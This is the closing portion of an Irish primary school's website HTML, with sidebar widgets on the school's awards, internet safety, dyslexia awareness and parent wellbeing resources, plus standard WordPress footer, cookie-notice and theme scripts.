</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"488963dd10","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>